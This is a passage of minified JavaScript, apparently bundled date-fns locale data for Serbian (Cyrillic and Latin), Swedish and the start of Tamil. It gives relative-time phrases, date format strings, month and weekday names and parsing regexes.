r[e]?r[e]:1===t?n.addSuffix?n.comparison>0?r[e].one.withPrepositionIn:r[e].one.withPrepositionAgo:r[e].one.standalone:t%10>1&&t%10<5&&"1"!==String(t).substr(-2,1)?r[e].dual.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"за "+a:"пре "+a:a}t.a=a;var r={lessThanXSeconds:{one:{standalone:"мање од 1 секунде",withPrepositionAgo:"мање од 1 секунде",withPrepositionIn:"мање од 1 секунду"},dual:"мање од {{count}} секунде",other:"мање од {{count}} секунди"},xSeconds:{one:{standalone:"1 секунда",withPrepositionAgo:"1 секунде",withPrepositionIn:"1 секунду"},dual:"{{count}} секунде",other:"{{count}} секунди"},halfAMinute:"пола минуте",lessThanXMinutes:{one:{standalone:"мање од 1 минуте",withPrepositionAgo:"мање од 1 минуте",withPrepositionIn:"мање од 1 минуту"},dual:"мање од {{count}} минуте",other:"мање од {{count}} минута"},xMinutes:{one:{standalone:"1 минута",withPrepositionAgo:"1 минуте",withPrepositionIn:"1 минуту"},dual:"{{count}} минуте",other:"{{count}} минута"},aboutXHours:{one:{standalone:"око 1 сат",withPrepositionAgo:"око 1 сат",withPrepositionIn:"око 1 сат"},dual:"око {{count}} сата",other:"око {{count}} сати"},xHours:{one:{standalone:"1 сат",withPrepositionAgo:"1 сат",withPrepositionIn:"1 сат"},dual:"{{count}} сата",other:"{{count}} сати"},xDays:{one:{standalone:"1 дан",withPrepositionAgo:"1 дан",withPrepositionIn:"1 дан"},dual:"{{count}} дана",other:"{{count}} дана"},aboutXWeeks:{one:{standalone:"око 1 недељу",withPrepositionAgo:"око 1 недељу",withPrepositionIn:"око 1 недељу"},dual:"око {{count}} недеље",other:"око {{count}} недеље"},xWeeks:{one:{standalone:"1 недељу",withPrepositionAgo:"1 недељу",withPrepositionIn:"1 недељу"},dual:"{{count}} недеље",other:"{{count}} недеље"},aboutXMonths:{one:{standalone:"око 1 месец",withPrepositionAgo:"око 1 месец",withPrepositionIn:"око 1 месец"},dual:"око {{count}} месеца",other:"око {{count}} месеци"},xMonths:{one:{standalone:"1 месец",withPrepositionAgo:"1 месец",withPrepositionIn:"1 месец"},dual:"{{count}} месеца",other:"{{count}} месеци"},aboutXYears:{one:{standalone:"око 1 годину",withPrepositionAgo:"око 1 годину",withPrepositionIn:"око 1 годину"},dual:"око {{count}} године",other:"око {{count}} година"},xYears:{one:{standalone:"1 година",withPrepositionAgo:"1 године",withPrepositionIn:"1 годину"},dual:"{{count}} године",other:"{{count}} година"},overXYears:{one:{standalone:"преко 1 годину",withPrepositionAgo:"преко 1 годину",withPrepositionIn:"преко 1 годину"},dual:"преко {{count}} године",other:"преко {{count}} година"},almostXYears:{one:{standalone:"готово 1 годину",withPrepositionAgo:"готово 1 годину",withPrepositionIn:"готово 1 годину"},dual:"готово {{count}} године",other:"готово {{count}} година"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d. MMMM yyyy.",long:"d. MMMM yyyy.",medium:"d. MMM yy.",short:"dd. MM. yy."},i={full:"HH:mm:ss (zzzz)",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'у' {{time}}",long:"{{date}} 'у' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t):i}t.a=a;var r={lastWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'прошле недеље у' p";case 3:return"'прошле среде у' p";case 6:return"'прошле суботе у' p";default:return"'прошли' EEEE 'у' p"}},yesterday:"'јуче у' p",today:"'данас у' p",tomorrow:"'сутра у' p",nextWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'следеће недеље у' p";case 3:return"'следећу среду у' p";case 6:return"'следећу суботу у' p";default:return"'следећи' EEEE 'у' p"}},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return String(t).concat(".")}var r=n(3),i={narrow:["пр.н.е.","АД"],abbreviated:["пр. Хр.","по. Хр."],wide:["Пре Христа","После Христа"]},o={narrow:["1.","2.","3.","4.","5.","6.","7.","8.","9.","10.","11.","12."],abbreviated:["јан","феб","мар","апр","мај","јун","јул","авг","сеп","окт","нов","дец"],wide:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"]},u={narrow:["1.","2.","3.","4.","5.","6.","7.","8.","9.","10.","11.","12."],abbreviated:["јан","феб","мар","апр","мај","јун","јул","авг","сеп","окт","нов","дец"],wide:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"]},s={narrow:["1.","2.","3.","4."],abbreviated:["1. кв.","2. кв.","3. кв.","4. кв."],wide:["1. квартал","2. квартал","3. квартал","4. квартал"]},d={narrow:["Н","П","У","С","Ч","П","С"],short:["нед","пон","уто","сре","чет","пет","суб"],abbreviated:["нед","пон","уто","сре","чет","пет","суб"],wide:["недеља","понедељак","уторак","среда","четвртак","петак","субота"]},c={narrow:{am:"АМ",pm:"ПМ",midnight:"поноћ",noon:"подне",morning:"ујутру",afternoon:"поподне",evening:"увече",night:"ноћу"},abbreviated:{am:"АМ",pm:"ПМ",midnight:"поноћ",noon:"подне",morning:"ујутру",afternoon:"поподне",evening:"увече",night:"ноћу"},wide:{am:"AM",pm:"PM",midnight:"поноћ",noon:"подне",morning:"ујутру",afternoon:"после подне",evening:"увече",night:"ноћу"}},l={narrow:{am:"AM",pm:"PM",midnight:"поноћ",noon:"подне",morning:"ујутру",afternoon:"поподне",evening:"увече",night:"ноћу"},abbreviated:{am:"AM",pm:"PM",midnight:"поноћ",noon:"подне",morning:"ујутру",afternoon:"поподне",evening:"увече",night:"ноћу"},wide:{am:"AM",pm:"PM",midnight:"поноћ",noon:"подне",morning:"ујутру",afternoon:"после подне",evening:"увече",night:"ноћу"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:s,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:o,defaultWidth:"wide",formattingValues:u,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:l,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)\./i,o=/\d+/i,u={narrow:/^(пр\.н\.е\.|АД)/i,abbreviated:/^(пр\.\s?Хр\.|по\.\s?Хр\.)/i,wide:/^(Пре Христа|пре нове ере|После Христа|нова ера)/i},s={any:[/^пр/i,/^(по|нова)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]\.\s?кв\.?/i,wide:/^[1234]\. квартал/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(10|11|12|[123456789])\./i,abbreviated:/^(јан|феб|мар|апр|мај|јун|јул|авг|сеп|окт|нов|дец)/i,wide:/^((јануар|јануара)|(фебруар|фебруара)|(март|марта)|(април|априла)|(мја|маја)|(јун|јуна)|(јул|јула)|(август|августа)|(септембар|септембра)|(октобар|октобра)|(новембар|новембра)|(децембар|децембра))/i},m={narrow:[/(10|11|12|[123456789])/i],any:[/^ја/i,/^ф/i,/^мар/i,/^ап/i,/^мај/i,/^јун/i,/^јул/i,/^авг/i,/^с/i,/^о/i,/^н/i,/^д/i]},f={narrow:/^[пусчн]/i,short:/^(нед|пон|уто|сре|чет|пет|суб)/i,abbreviated:/^(нед|пон|уто|сре|чет|пет|суб)/i,wide:/^(недеља|понедељак|уторак|среда|четвртак|петак|субота)/i},h={narrow:[/^п/i,/^у/i,/^с/i,/^ч/i,/^н/i],any:[/^нед/i,/^пон/i,/^уто/i,/^сре/i,/^чет/i,/^пет/i,/^суб/i]},p={any:/^(ам|пм|поноћ|(по)?подне|увече|ноћу|после подне|ујутру)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^поно/i,noon:/^под/i,morning:/ујутру/i,afternoon:/(после\s|по)+подне/i,evening:/(увече)/i,night:/(ноћу)/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(784),r=n(785),i=n(786),o=n(787),u=n(788),s={code:"sr-Latn",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?n.addSuffix?n.comparison>0?r[e].one.withPrepositionIn:r[e].one.withPrepositionAgo:r[e].one.standalone:t%10>1&&t%10<5&&"1"!==String(t).substr(-2,1)?r[e].dual.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"za "+a:"pre "+a:a}t.a=a;var r={lessThanXSeconds:{one:{standalone:"manje od 1 sekunde",withPrepositionAgo:"manje od 1 sekunde",withPrepositionIn:"manje od 1 sekundu"},dual:"manje od {{count}} sekunde",other:"manje od {{count}} sekundi"},xSeconds:{one:{standalone:"1 sekunda",withPrepositionAgo:"1 sekunde",withPrepositionIn:"1 sekundu"},dual:"{{count}} sekunde",other:"{{count}} sekundi"},halfAMinute:"pola minute",lessThanXMinutes:{one:{standalone:"manje od 1 minute",withPrepositionAgo:"manje od 1 minute",withPrepositionIn:"manje od 1 minutu"},dual:"manje od {{count}} minute",other:"manje od {{count}} minuta"},xMinutes:{one:{standalone:"1 minuta",withPrepositionAgo:"1 minute",withPrepositionIn:"1 minutu"},dual:"{{count}} minute",other:"{{count}} minuta"},aboutXHours:{one:{standalone:"oko 1 sat",withPrepositionAgo:"oko 1 sat",withPrepositionIn:"oko 1 sat"},dual:"oko {{count}} sata",other:"oko {{count}} sati"},xHours:{one:{standalone:"1 sat",withPrepositionAgo:"1 sat",withPrepositionIn:"1 sat"},dual:"{{count}} sata",other:"{{count}} sati"},xDays:{one:{standalone:"1 dan",withPrepositionAgo:"1 dan",withPrepositionIn:"1 dan"},dual:"{{count}} dana",other:"{{count}} dana"},aboutXWeeks:{one:{standalone:"oko 1 nedelju",withPrepositionAgo:"oko 1 nedelju",withPrepositionIn:"oko 1 nedelju"},dual:"oko {{count}} nedelje",other:"oko {{count}} nedelje"},xWeeks:{one:{standalone:"1 nedelju",withPrepositionAgo:"1 nedelju",withPrepositionIn:"1 nedelju"},dual:"{{count}} nedelje",other:"{{count}} nedelje"},aboutXMonths:{one:{standalone:"oko 1 mesec",withPrepositionAgo:"oko 1 mesec",withPrepositionIn:"oko 1 mesec"},dual:"oko {{count}} meseca",other:"oko {{count}} meseci"},xMonths:{one:{standalone:"1 mesec",withPrepositionAgo:"1 mesec",withPrepositionIn:"1 mesec"},dual:"{{count}} meseca",other:"{{count}} meseci"},aboutXYears:{one:{standalone:"oko 1 godinu",withPrepositionAgo:"oko 1 godinu",withPrepositionIn:"oko 1 godinu"},dual:"oko {{count}} godine",other:"oko {{count}} godina"},xYears:{one:{standalone:"1 godina",withPrepositionAgo:"1 godine",withPrepositionIn:"1 godinu"},dual:"{{count}} godine",other:"{{count}} godina"},overXYears:{one:{standalone:"preko 1 godinu",withPrepositionAgo:"preko 1 godinu",withPrepositionIn:"preko 1 godinu"},dual:"preko {{count}} godine",other:"preko {{count}} godina"},almostXYears:{one:{standalone:"gotovo 1 godinu",withPrepositionAgo:"gotovo 1 godinu",withPrepositionIn:"gotovo 1 godinu"},dual:"gotovo {{count}} godine",other:"gotovo {{count}} godina"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d. MMMM yyyy.",long:"d. MMMM yyyy.",medium:"d. MMM yy.",short:"dd. MM. yy."},i={full:"HH:mm:ss (zzzz)",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'u' {{time}}",long:"{{date}} 'u' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t):i}t.a=a;var r={lastWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'prošle nedelje u' p";case 3:return"'prošle srede u' p";case 6:return"'prošle subote u' p";default:return"'prošli' EEEE 'u' p"}},yesterday:"'juče u' p",today:"'danas u' p",tomorrow:"'sutra u' p",nextWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'sledeće nedelje u' p";case 3:return"'sledeću sredu u' p";case 6:return"'sledeću subotu u' p";default:return"'sledeći' EEEE 'u' p"}},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return String(t).concat(".")}var r=n(3),i={narrow:["pr.n.e.","AD"],abbreviated:["pr. Hr.","po. Hr."],wide:["Pre Hrista","Posle Hrista"]},o={narrow:["1.","2.","3.","4.","5.","6.","7.","8.","9.","10.","11.","12."],abbreviated:["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],wide:["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"]},u={narrow:["1.","2.","3.","4.","5.","6.","7.","8.","9.","10.","11.","12."],abbreviated:["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],wide:["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"]},s={narrow:["1.","2.","3.","4."],abbreviated:["1. kv.","2. kv.","3. kv.","4. kv."],wide:["1. kvartal","2. kvartal","3. kvartal","4. kvartal"]},d={narrow:["N","P","U","S","Č","P","S"],short:["ned","pon","uto","sre","čet","pet","sub"],abbreviated:["ned","pon","uto","sre","čet","pet","sub"],wide:["nedelja","ponedeljak","utorak","sreda","četvrtak","petak","subota"]},c={narrow:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutru",afternoon:"popodne",evening:"uveče",night:"noću"},abbreviated:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutru",afternoon:"popodne",evening:"uveče",night:"noću"},wide:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutru",afternoon:"posle podne",evening:"uveče",night:"noću"}},l={narrow:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutru",afternoon:"popodne",evening:"uveče",night:"noću"},abbreviated:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutru",afternoon:"popodne",evening:"uveče",night:"noću"},wide:{am:"AM",pm:"PM",midnight:"ponoć",noon:"podne",morning:"ujutru",afternoon:"posle podne",evening:"uveče",night:"noću"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:s,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:o,defaultWidth:"wide",formattingValues:u,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:l,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)\./i,o=/\d+/i,u={narrow:/^(pr\.n\.e\.|AD)/i,abbreviated:/^(pr\.\s?Hr\.|po\.\s?Hr\.)/i,wide:/^(Pre Hrista|pre nove ere|Posle Hrista|nova era)/i},s={any:[/^pr/i,/^(po|nova)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]\.\s?kv\.?/i,wide:/^[1234]\. kvartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(10|11|12|[123456789])\./i,abbreviated:/^(jan|feb|mar|apr|maj|jun|jul|avg|sep|okt|nov|dec)/i,wide:/^((januar|januara)|(februar|februara)|(mart|marta)|(april|aprila)|(maj|maja)|(jun|juna)|(jul|jula)|(avgust|avgusta)|(septembar|septembra)|(oktobar|oktobra)|(novembar|novembra)|(decembar|decembra))/i},m={narrow:[/(10|11|12|[123456789])/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^maj/i,/^jun/i,/^jul/i,/^avg/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[npusčc]/i,short:/^(ned|pon|uto|sre|(čet|cet)|pet|sub)/i,abbreviated:/^(ned|pon|uto|sre|(čet|cet)|pet|sub)/i,wide:/^(nedelja|ponedeljak|utorak|sreda|(četvrtak|cetvrtak)|petak|subota)/i},h={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},p={any:/^(am|pm|ponoc|ponoć|(po)?podne|uvece|uveče|noću|posle podne|ujutru)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^pono/i,noon:/^pod/i,morning:/jutro/i,afternoon:/(posle\s|po)+podne/i,evening:/(uvece|uveče)/i,night:/(nocu|noću)/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(790),r=n(791),i=n(792),o=n(793),u=n(794),s={code:"sv",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{onlyNumeric:!1};var a,o=r[e];return a="string"==typeof o?o:0===t||t>1?n.onlyNumeric?o.plural.replace("{{count}}",t):o.plural.replace("{{count}}",t<13?i[t]:t):o.singular,n.addSuffix?n.comparison>0?"om "+a:a+" sedan":a}t.a=a;var r={lessThanXSeconds:{singular:"mindre än en sekund",plural:"mindre än {{count}} sekunder"},xSeconds:{singular:"en sekund",plural:"{{count}} sekunder"},halfAMinute:"en halv minut",lessThanXMinutes:{singular:"mindre än en minut",plural:"mindre än {{count}} minuter"},xMinutes:{singular:"en minut",plural:"{{count}} minuter"},aboutXHours:{singular:"ungefär en timme",plural:"ungefär {{count}} timmar"},xHours:{singular:"en timme",plural:"{{count}} timmar"},xDays:{singular:"en dag",plural:"{{count}} dagar"},aboutXWeeks:{singular:"ungefär en vecka",plural:"ungefär {{count}} vecka"},xWeeks:{singular:"en vecka",plural:"{{count}} vecka"},aboutXMonths:{singular:"ungefär en månad",plural:"ungefär {{count}} månader"},xMonths:{singular:"en månad",plural:"{{count}} månader"},aboutXYears:{singular:"ungefär ett år",plural:"ungefär {{count}} år"},xYears:{singular:"ett år",plural:"{{count}} år"},overXYears:{singular:"över ett år",plural:"över {{count}} år"},almostXYears:{singular:"nästan ett år",plural:"nästan {{count}} år"}},i=["noll","en","två","tre","fyra","fem","sex","sju","åtta","nio","tio","elva","tolv"]},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"y-MM-dd"},i={full:"'kl'. HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'kl.' {{time}}",long:"{{date}} 'kl.' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'i' EEEE's kl.' p",yesterday:"'igår kl.' p",today:"'idag kl.' p",tomorrow:"'imorgon kl.' p",nextWeek:"EEEE 'kl.' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e),n=t%100;if(n>20||n<10)switch(n%10){case 1:case 2:return t+":a"}return t+":e"}var r=n(3),i={narrow:["f.Kr.","e.Kr."],abbreviated:["f.Kr.","e.Kr."],wide:["före Kristus","efter Kristus"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1:a kvartalet","2:a kvartalet","3:e kvartalet","4:e kvartalet"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],
abbreviated:["jan.","feb.","mars","apr.","maj","juni","juli","aug.","sep.","okt.","nov.","dec."],wide:["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"]},s={narrow:["S","M","T","O","T","F","L"],short:["sö","må","ti","on","to","fr","lö"],abbreviated:["sön","mån","tis","ons","tor","fre","lör"],wide:["söndag","måndag","tisdag","onsdag","torsdag","fredag","lördag"]},d={narrow:{am:"fm",pm:"em",midnight:"midnatt",noon:"middag",morning:"morg.",afternoon:"efterm.",evening:"kväll",night:"natt"},abbreviated:{am:"f.m.",pm:"e.m.",midnight:"midnatt",noon:"middag",morning:"morgon",afternoon:"efterm.",evening:"kväll",night:"natt"},wide:{am:"förmiddag",pm:"eftermiddag",midnight:"midnatt",noon:"middag",morning:"morgon",afternoon:"eftermiddag",evening:"kväll",night:"natt"}},c={narrow:{am:"fm",pm:"em",midnight:"midnatt",noon:"middag",morning:"på morg.",afternoon:"på efterm.",evening:"på kvällen",night:"på natten"},abbreviated:{am:"fm",pm:"em",midnight:"midnatt",noon:"middag",morning:"på morg.",afternoon:"på efterm.",evening:"på kvällen",night:"på natten"},wide:{am:"fm",pm:"em",midnight:"midnatt",noon:"middag",morning:"på morgonen",afternoon:"på eftermiddagen",evening:"på kvällen",night:"på natten"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(:a|:e)?/i,o=/\d+/i,u={narrow:/^(f\.? ?Kr\.?|f\.? ?v\.? ?t\.?|e\.? ?Kr\.?|v\.? ?t\.?)/i,abbreviated:/^(f\.? ?Kr\.?|f\.? ?v\.? ?t\.?|e\.? ?Kr\.?|v\.? ?t\.?)/i,wide:/^(före Kristus|före vår tid|efter Kristus|vår tid)/i},s={any:[/^f/i,/^[ev]/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](:a|:e)? kvartalet/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|maj|jun|jul|aug|sep|okt|nov|dec)\.?/i,wide:/^(januari|februari|mars|april|maj|juni|juli|augusti|september|oktober|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^maj/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smtofl]/i,short:/^(sö|må|ti|on|to|fr|lö)/i,abbreviated:/^(sön|mån|tis|ons|tor|fre|lör)/i,wide:/^(söndag|måndag|tisdag|onsdag|torsdag|fredag|lördag)/i},h={any:[/^s/i,/^m/i,/^ti/i,/^o/i,/^to/i,/^f/i,/^l/i]},p={any:/^([fe]\.?\s?m\.?|midn(att)?|midd(ag)?|(på) (morgonen|eftermiddagen|kvällen|natten))/i},g={any:{am:/^f/i,pm:/^e/i,midnight:/^midn/i,noon:/^midd/i,morning:/morgon/i,afternoon:/eftermiddag/i,evening:/kväll/i,night:/natt/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(796),r=n(797),i=n(798),o=n(799),u=n(800),s={code:"ta",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t){return t.addSuffix?t.comparison>0?e.in:e.ago:e.default}function r(e,t){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n=i[e].default?a(i[e],r):1===t?a(i[e].one,r):a(i[e].other,r),n.replace("{{count}}",t)}t.a=r;var i={lessThanXSeconds:{one:{default:"ஒரு வினாடிக்கு குறைவாக",in:"ஒரு வினாடிக்குள்",ago:"ஒரு வினாடிக்கு முன்பு"},other:{default:"{{count}} வினாடிகளுக்கு குறைவாக",in:"{{count}} வினாடிகளுக்குள்",ago:"{{count}} வினாடிகளுக்கு முன்பு"}},xSeconds:{one:{default:"1 வினாடி",in:"1 வினாடியில்",ago:"1 வினாடி முன்பு"},other:{default:"{{count}} விநாடிகள்",in:"{{count}} வினாடிகளில்",ago:"{{count}} விநாடிகளுக்கு முன்பு"}},halfAMinute:{default:"அரை நிமிடம்",in:"அரை நிமிடத்தில்",ago:"அரை நிமிடம் முன்பு"},lessThanXMinutes:{one:{default:"ஒரு நிமிடத்திற்கும் குறைவாக",in:"ஒரு நிமிடத்திற்குள்",ago:"ஒரு நிமிடத்திற்கு முன்பு"},other:{default:"{{count}} நிமிடங்களுக்கும் குறைவாக",in:"{{count}} நிமிடங்களுக்குள்",ago:"{{count}} நிமிடங்களுக்கு முன்பு"}},xMinutes:{one:{default:"1 நிமிடம்",in:"1 நிமிடத்தில்",ago:"1 நிமிடம் முன்பு"},other:{default:"{{count}} நிமிடங்கள்",in:"{{count}} நிமிடங்களில்",ago:"{{count}} நிமிடங்களுக்கு முன்பு"}},aboutXHours:{one:{default:"சுமார் 1 மணி நேரம்",in:"சுமார் 1 மணி நேரத்தில்",ago:"சுமார் 1 மணி நேரத்திற்கு முன்பு"},other:{default:"சுமார் {{count}} மணி நேரம்",in:"சுமார் {{count}} மணி நேரத்திற்கு முன்பு",ago:"சுமார் {{count}} மணி நேரத்தில்"}},xHours:{one:{default:"1 மணி நேரம்",in:"1 மணி நேரத்தில்",ago:"1 மணி நேரத்திற்கு முன்பு"},other:{default:"{{count}} மணி நேரம்",in:"{{count}} மணி நேரத்தில்",ago:"{{count}} மணி நேரத்திற்கு முன்பு"}},xDays:{one:{default:"1 நாள்",in:"1 நாளில்",ago:"1 நாள் முன்பு"},other:{default:"{{count}} நாட்கள்",in:"{{count}} நாட்களில்",ago:"{{count}} நாட்களுக்கு முன்பு"}},aboutXWeeks:{one:{default:"சுமார் 1 வாரம்",in:"சுமார் 1 வாரத்தில்",ago:"சுமார் 1 வாரம் முன்பு"},other:{default:"சுமார் {{count}} வாரங்கள்",in:"சுமார் {{count}} வாரங்களில்",ago:"சுமார் {{count}} வாரங்களுக்கு முன்பு"}},xWeeks:{one:{default:"1 வாரம்",in:"1 வாரத்தில்",ago:"1 வாரம் முன்பு"},other:{default:"{{count}} வாரங்கள்",in:"{{count}} வாரங்களில்",ago:"{{count}} வாரங்களுக்கு முன்பு"}},aboutXMonths:{one:{default:"சுமார் 1 மாதம்",in:"சுமார் 1 மாதத்தில்",ago:"சுமார் 1 மாதத்திற்கு முன்பு"},other:{default:"சுமார் {{count}} மாதங்கள்",in:"சுமார் {{count}} மாதங்களில்",ago:"சுமார் {{count}} மாதங்களுக்கு முன்பு"}},xMonths:{one:{default:"1 மாதம்",in:"1 மாதத்தில்",ago:"1 மாதம் முன்பு"},other:{default:"{{count}} மாதங்கள்",in:"{{count}} மாதங்களில்",ago:"{{count}} மாதங்களுக்கு முன்பு"}},aboutXYears:{one:{default:"சுமார் 1 வருடம்",in:"சுமார் 1 ஆண்டில்",ago:"சுமார் 1 வருடம் முன்பு"},other:{default:"சுமார் {{count}} ஆண்டுகள்",in:"சுமார் {{count}} ஆண்டுகளில்",ago:"சுமார் {{count}} ஆண்டுகளுக்கு முன்பு"}},xYears:{one:{default:"1 வருடம்",in:"1 ஆண்டில்",ago:"1 வருடம் முன்பு"},other:{default:"{{count}} ஆண்டுகள்",in:"{{count}} 